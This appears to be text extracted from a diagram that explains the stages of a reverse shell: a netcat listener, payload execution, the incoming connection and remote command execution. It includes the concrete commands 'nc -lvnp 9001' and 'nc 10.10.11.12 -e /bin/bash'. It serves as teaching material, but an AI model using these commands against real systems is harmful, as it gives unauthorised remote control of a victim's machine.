 Reverse Shell
4
Execute Commands:
Use the established connection
to execute commands remotely.
3
Receive Connection:
The listening server will receive a
connection from the target
machine.
1
Set Up Listener:
Listening on port 9001 for
incoming connections.
nc -lvnp 9001
nc 10.10.11.12 -e /bin/bash
2
Execute Payload:
Transfer an run the payload on
the target machine